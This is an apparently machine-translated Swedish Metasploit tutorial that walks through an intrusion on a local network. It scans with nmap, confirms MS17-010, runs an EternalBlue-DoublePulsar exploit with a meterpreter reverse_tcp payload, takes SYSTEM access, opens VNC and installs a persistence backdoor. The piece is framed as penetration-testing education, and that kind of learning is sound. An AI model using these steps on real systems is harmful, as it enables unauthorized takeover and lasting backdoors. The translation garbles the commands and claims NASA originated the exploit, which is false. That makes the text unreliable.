När vi har diskuterat TOPP 25 BÄSTA KALI LINUX VERKTYG, och vi sätter METASPLOIT först i listan, låt oss nu diskutera och lära oss om METASPLOIT. Vi rekommenderar att du känner till Metasploit.

Metasploit skapades ursprungligen av H. D Moore 2003 tills den förvärvades och utvecklades vidare av Rapid7 den 21 oktober 2009. Metasploit-framework är helt skrivet med Ruby, och är ett standardpaket installerat i Kali Linux-system (och även nästan alla Penetration Testing OS, antar jag). Det är en hackare eller penetrationstesters favoritpaket för att undersöka säkerhetssårbarheter, utveckla och utföra exploateringar på mål och annan säkerhetsutveckling.

Metasploit kommer med flera utgåvor, vanligtvis uppdelade i två kategorier, gratisversion och betald version. De fria versionerna: Metasploit Framework Community Edition (CLI-baserat gränssnitt) och Armitage (GUI-baserat gränssnitt). De betalda versionerna: Metasploit Express, Metasploit Pro och Cobalt Strike (det liknar Armitage, som tillhandahålls av Strategic Cyber LLC).

Metasploit tillåter användare att skapa (eller utveckla) sin egen exploateringskod, men oroa dig inte om du inte vet hur man kodar, Metasploit har så många moduler och de uppdateras kontinuerligt. För närvarande har Metasploit över 1600 exploateringar och 500 nyttolaster. Det enkla sättet att förstå vad som är utnyttjande och nyttolast, en exploatering är i princip hur angriparen levererar nyttolasten genom sårbarhetshålet i målsystemet. När angriparen startar utnyttjandet som innehåller en nyttolast mot sårbart mål, så används nyttolasten (nyttolast som används för att ansluta tillbaka till angriparen för att få fjärråtkomst mot målsystemet), i detta steg är utnyttjandet gjort och blir irrelevant.

"Metasploit är inte ett hackningsverktyg utan det är en galen ram"

Den här metasploitartikeln handlar om att genomföra penetrationstestning mot ett målsystem med följande flöde:

- Sårbarhetsskanning

- Bedömning av sårbarhet

- Utnyttjar

- Få fjärråtkomst - äga systemet

FÖRBEREDELSE

Se till att vår Kali Linux har den senaste uppdaterade versionen. Det kommer att finnas förbättringar inom varje uppdatering. Kör följande kommandon:

~ # apt-uppdatering~ # apt uppgradering -y

~ # apt dist-upgrade -y

När vår maskin är uppdaterad kan vi börja med att skjuta upp metasploit-konsolen. Skriv i terminalen:



~ # msfconsoleOch du behöver också någon textredigerare, Gedit eller Leafpad, för att samla in information längs vägen innan vi sammanställer attacken. Identifiera först din IP-adress för det trådlösa gränssnittet, routerns IP och nätmask.

Baserat på informationen ovan noterar vi WLAN1 och routerns IP-adress och nätmask. Så anteckningen ska se ut så här:

Attacker IP (LHOST): 192.168.1.56

Gateway / routerns IP: 192.168.1.1

Nätmask: 255.255.255.0 (/ 24)



STEG 1: SÄKERHETSSCANNING

I metasploit-konsolen samlar vi sedan först information, såsom mål-IP-adress, operativsystem, öppnade portar och sårbarheten. Metasploit tillåter oss att köra NMap direkt från konsolen. Baserat på informationen ovan kör du detta kommando för att utföra vår uppgiftsinsamlingsuppgift.

msf> nmap -v 192.168.1.1/24 --script vuln -Pn -O



Från kommandot ovan fick vi resultatet nedan.

Vi har ett sårbart mål som kör Windows operativsystem, och det sårbara är på SMBv1-tjänsten. Så lägg till anteckningen.

Mål-IP (RHOST): 192.168.1.57

Sårbarhet: Sårbarhet med fjärrkörning av kod i Microsoft SMBv1-servrar (ms17-010)





STEG 2: BEDÖMNING AV SÅRBARHET

Nu känner vi till målet och dess sårbarhet. Låter oss kontrollera sårbarheten i metasploit-konsolen

Nu känner vi till målet och dess sårbarhet. Låter oss kontrollera sårbarheten i metasploit-konsolen med hjälp av smb_scanner hjälpmodul. Kör följande kommando:

msf> använd extra / scanner / smb / smb_ms17_010msf auxiliary (smb_ms17_010)> ställ in RHOSTS [mål-IP]

msf extra (smb_ms17_010)> kör

Metasploit är säker på sårbarheten, och den visar den exakta Windows OS-utgåvan. Lägg till anteckning:

Mål OS: Windows 7 Ultimate 7600

STEG 3: EXPLOITERING

Olyckligtvis har metasploit ingen exploateringsmodul relaterad till denna sårbarhet. Men oroa dig inte, det finns en kille utanför som är utsatt och skrev exploateringskoden. Utnyttjandet är bekant, eftersom det initieras av NASA kallas det EternalBlue-DoublePulsar. Du kan hämta det härifrån, eller så kan du följa guiden från handledningsvideo nedan för att installera exploateringskoden i ditt metasploit-ramverk.



När du har följt guiden ovan (se till att sökvägen är densamma som självstudien). Nu är du redo att utnyttja målet. Kör följande kommandon:

använd exploit / windows / smb / foreverblue_doublepulsarställa in nyttolastfönster / meterpreter / reverse_tcp

ställ in PROCESSINJECT spoolsv.exe

ställa in RHOST 192.168.1.57

ställa in LHOST 192.168.1.56

Utnyttja

Boom ... Utnyttjandet lyckades, vi fick meterpreter session. Som jag nämnde tidigare, när exploateringen lanserades kommer den att distribuera nyttolasten, det vill säga här använde vi windows /meterpreter/ reverse_tcp.



STEG 4: FÅR fjärråtkomst

Låt oss utforska de mer tillgängliga kommandona, ange '?'(utan frågetecken) och se listade tillgängliga kommandon. De Stdapi, systemkommandon är:



För att se mer information om målsystemet, använd 'sysinfokommando. Produktionen ska se ut så här.

Eftersom vi injicerar i systemprocessen tidigare (spoolsv.exe), vi har System Privilege. Vi äger målet. Vi kan göra mycket med kommandot till målet. Vi kan till exempel köra RDP eller bara ställa in VNC-fjärrkontroll. För att köra VNC-tjänsten anger du kommandot:

~ # kör vncResultatet ska vara målmaskinens skrivbord, det ser ut så här.

Den viktigaste delen är att skapa en bakdörr, så när målet kopplas bort från vår maskin kommer målmaskinen att försöka ansluta tillbaka, igen till oss. Bakdörr används för att bibehålla tillgången, det är som att fiska, du kastar inte din fisk tillbaka till vattnet när du har fått fisken, eller hur? Du vill göra något med fisken, oavsett om du vill spara den i kylskåp för ytterligare åtgärder, som att laga mat eller sälja den för pengar.



Meterpreter har denna ihållande bakdörrfunktion. Kör följande kommando och titta på tillgängliga parametrar och argument.

meterpreter> kör uthållighet -h

Om du inte är bekväm med det föråldrade skriptet är den senaste uthållighetsmodulen under post / windows / manage / persistence_exe. Du kan utforska det vidare själv.

Metasploit är enormt, det är inte bara ett verktyg, det är ett ramverk, anser att det har över 1600 exploater och cirka 500 nyttolaster. En artikel passar bara för den stora bilden av den allmänna användningen eller idén. Men du har lärt dig så mycket av den här artikeln.

”Ju mer du följer attackflödet desto mer har du en enkel utmaning.”

Phenquestions

Phenquestions